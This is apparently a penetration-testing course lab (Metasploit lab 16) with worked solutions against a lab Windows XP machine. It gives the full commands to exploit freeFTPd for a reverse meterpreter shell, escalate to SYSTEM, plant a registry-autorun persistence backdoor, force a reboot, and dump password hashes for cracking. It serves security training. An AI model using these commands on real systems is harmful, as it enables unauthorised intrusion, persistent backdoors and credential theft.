

## **METASPLOIT**



PENETRATION TESTING | SECTION 3 MODULE 6 | LAB #16

**LAB** 

## 1. DESCRIPTION

In this lab, you will have to use Metasploit and meterpreter against a real machine; this will help you become familiar with the Metasploit framework and its features.

## 2.GOAL

The goals of the lab are to:

- Identify the target machine on the network
- Find a vulnerable service
- Exploit the service by using Metasploit to get a meterpreter session
- Gather information from the machine by using meterpreter commands
- Retrieve the password hashes from the exploit machine
- Search for a file named "*Congrats.txt*"

## 3. TOOLS

The best tools for this lab are:

- *Nmap*
- *Metasploit (Metasploit 5 is recommended)*
- *John the Ripper*

## **4. STEPS**

## **4.1 FIND A TARGET IN THE NETWORK**

Since we do not have any information about the remote network and the hosts attached to it, the first step is to find a possible target!

#### 42 **IDENTIFY AVAILABLE SERVICES ON THE TARGET**

Now that we know there is a host on the target network, scan the host and gather as much information as possible.

#### 4.3. **FIND A VULNERABLE SERVICE IN METASPLOIT**

You should have identified a few services running on the machine. Check if Metasploit contains any working exploit for that specific services and version

#### 44 **CONFIGURE THE MODULE AND EXPLOIT THE MACHINE**

Select the Metasploit module found in the previous step and configure it with the correct parameters. Once you have the module set, launch the exploit! You should get a meterpreter session!

#### $4.5$ OBTAIN SYSTEM PRIVILEGES ON THE MACHINE

The most important step once you exploit a machine is to get the highest privileges you can. This will allow you to access much more information as well as run much more commands. Try to obtain system privileges on the machine!

#### $4<sub>6</sub>$ **INSTALL A BACKDOOR**

Now that you have full privileges on the machine, install a backdoor on it.

If you want to test if the backdoor works, just run "reboot" in the meterpreter session and wait a minute. Once the machine turns back, you should be able to use your backdoor!

#### 4.7. GET THE PASSWORD HASHES AND CRACK THEM

It is now time to gather some data! Dump all the password hashes of the exploited machine!

Once you have them, you can also try to crack the passwords with *John the Ripper*.

#### 4.8 **GATHER INFORMATION**

Try to gather as much information as possible from the target machine: applications, routes, interfaces and so on. Explore the machine and the Metasploit module to practice with different tools and output.

#### 4.9. **LOCATE AND DOWNLOAD THE CONGRATS, TXT FILE**

Browse the target machine, find the file named "Congrats.txt" and download it into your machine!

# SOLUTIONS

*Below, you will find solutions for every task of this lab. Please go ahead ONLY if you have COMPLETED the lab or you are stuck. Checking the solutions before actually trying the concepts and techniques you studied in the course will dramatically reduce the benefits of the hands-on lab!* 

## **5. SOLUTIONS STEPS**

## 5.1 FIND A TARGET IN THE NETWORK

We first need to verify which is the remote network. We can do so by running ifconfig and then checking the IP address of our *tap0* interface.

```
tap0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
       inet 192.168.99.100 netmask 255.255.255.0 broadcast 192.168.99.255
       inet6 fe80::2820:aaff:fe8d:aa4e prefixlen 64 scopeid 0x20<link>
       ether 2a:20:aa:8d:aa:4e txqueuelen 100 (Ethernet)
       RX packets 0 bytes 0 (0.0 B)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 8 bytes 656 (656.0 B)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```
As we can see, the target network is 192.168.99.0/24.

Let's run nmap -sn in order to discover available hosts on the network:



The above screenshot shows that the only host alive in the network is *192.168.99.12* (besides our host: 192.168.99.100).

#### $5.2.$ **IDENTIFY AVAILABLE SERVICES ON THE TARGET**

Run a service detection scan and verify which services are listening on the remote host:



As we can see in the previous output, there are a few services enabled.

Let's focus our tests on the *FreeFTPd*.

#### $5.3.$ **FIND A VULNERABLE SERVICE IN METASPLOIT**

Run a *search* in the Metasploit database and see if there are any modules related to the *freeFTPd* service:



Reviewing the output in the above screenshot, we can see that there are a few modules we can use. Let's select the first in the list as it was the most recent one that was discovered and is also the more reliable.

#### $5.4.$ **CONFIGURE THE MODULE AND EXPLOIT THE MACHINE**

First, select the module and configure its options as follows:



use exploit/windows/ftp/freeftpd\_pass

set ftpuser anonymous

set rhosts 192.168.99.12

set rport 21

set payload windows/meterpreter/reverse\_tcp

set exitfunc process

set lhost 192.168.99.100

set lport 4444



The previous screenshot shows the module configured and ready to run. We just had to select the RHOST and set the payload options.

Now we can start the module by typing **exploit**:



As we can see, we have successfully exploited the service! A meterpreter session is opened, and our prompt changes!

#### $5.5.$ OBTAIN SYSTEM PRIVILEGES ON THE MACHINE

As you already know, meterpreter offers a lot of commands and functionalities.

In order to escalate privileges on Windows machines we just have to type **getsystem** and hit enter:



In the above screenshot, you can see how we successfully escalated the privileges (from *ftp* user to *system*).

#### $5.6.$ **INSTALL A BACKDOOR**

There are many modules and commands that we can use to install a backdoor on the target machine automatically.

In this lab, we are going to use the *persistence* module as follows.

By pressing Ctrl + z inside the meterpreter prompt, we can put it into the background and work further on the backdoor:

meterpreter > Background session 1? [y/N]

One additional thing we must do is check the session number.

Type "sessions -l" inside the Metasploit prompt and keep in mind the **Id** value:



Now, let's go to the persistence module, as follows:



Let's configure it.

The session should be set to the same value as obtained above.

```
msf5 exploit(wid
                        s/local/persistence) > set reg name backdoor
reg_name => backdoor
msf5 exploit(wind
                          (local/persistence) > set exe name backdoor
exe name \Rightarrow backdoor
msf5 exploit(windows/local/persistence) > set startup system<br><u>[-]</u> The following options failed to validate: Value 'system' is not valid for option 'STARTUP'.
startup \Rightarrow \text{USER}s/local/persistence) > set startup SYSTEM
msf5 exploit (wi
startup => SYSTEM
msf5 exploit(windows/local/persistence) > set session 1
session \Rightarrow 1msf5 exploit(windows/local/persistence) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
                        s/local/persistence) > set exitfunc process
msf5 exploit(wind
msis exploit(windows/tocal/persistence) > set exitiunc process<br>exitiunc => process<br>msf5 exploit(windows/local/persistence) > set lhost 192.168.99.100<br>lhost => 192.168.99.100
\overline{lhost} => 192.168.99.100
\overline{1} lport => 5555
```
use exploit/windows/local/persistence set reg name backdoor set exe\_name backdoor set startup SYSTEM set session 1 set payload windows/meterpreter/reverse tcp set exitfunc process set lhost 192.168.99.100 set lport 5555 set DisablePayloadHandler false exploit //if the backdoor doesn't start immediately, use "exploit -j" instead



We will also need to enable the Payload Handler in order to receive the connection, as follows:

msf5 exploit(windows/local/persistence) > set DisablePayloadHandler false

As we can see in the screenshot, we set the STARTUP parameter to SYSTEM (since we have system privileges on the machine) but also set the name of the Windows registry key to "*backdoor*".

Moreover, if you check the payload options, we set the backdoor to connect on our local IP address on port 5555.

Let's try to run it!



Depending on your version of Kali and Metasploit you might receive the shell immediately or not.

Older versions of Metasploit / Kali may allow you to establish a new session immediately, while Kali 2019 / Metasploit5 may require a reboot.

If your output looks like than the one below and your meterpreter shell on port 5555 didn't pop out, you need to proceed further:





As you can see, the backdoor has been successfully installed, but it was just planted on the target system in the registry's autorun area. In order to run the backdoor, we need to perform a system reboot (a user who switches off and on his machine would have caused the backdoor to run eventually). Let's go back to our meterpreter session and spawn a shell to reboot the victim system:

```
sessions -i 1
shell
shutdown /r /f
```
You will know that the reboot occurred when your meterpreter session dies after a minute or two:

```
msf5 exploit(windows/local/persistence) > [*] 192.168.99.12 - Meterpreter session 1 closed.
                                                                                            Reason: Died
```
Let's go back to the shell.

```
msf5 exploit(windows/local/persistence) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 1152 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>shutdown /r /f
shutdown /r /f
C:\WINDOWS\system32>^Z
Background channel 3? [y/N] y
meter preter >
```
When in shell, press Ctrl+Z twice to return to the main Metasploit menu. Type "jobs -l" to see if any active listeners are running:



It seems that we are currently unable to receive any backdoor connection since there are no working listeners.

In this case, let's create a Metasploit listener to receive the connection. The payload has to be of the same type as the backdoor that was placed on the victim system:

```
use exploit/multi/handler
   set lhost 192.168.99.100
   set lport 5555
   set payload windows/meterpreter/reverse tcp
   exploit -j 
] Exploit failed: Msf:: OptionValidateError The following options failed to validate: SESSION.
```


Now, press ENTER. You should be now able to interact with your backdoor session:

msf5 exploit(multi/handler) > sessions -l Active sessions Id Name Type Information Connection  $\overline{2}$ meterpreter x86/windows ELS-WINXP\eLSAdmin @ ELS-WINXP 192.168.99.100:5555 -> 192.168.99.12:1049 (192.168.99.12) m<u>sf5</u> exploit(multi/handler) > sessions -i 2<br>[\*] Starting interaction with 2... meterpreter > getuid<br>Server username: ELS-WINXP\eLSAdmin<br><u>meterpreter</u> >  $\bullet$ ò © 2019 Caendra Inc. | Hera for PTSv4 | Metasploit 16

#### $5.7.$ **GET THE PASSWORD HASHES AND CRACK THEM**

Let's now escalate to SYSTEM once again and then try to dump the password hashes from victim machine, as follows:



Once we have the hashes, we can store them locally into a file and use John the Ripper to crack them.

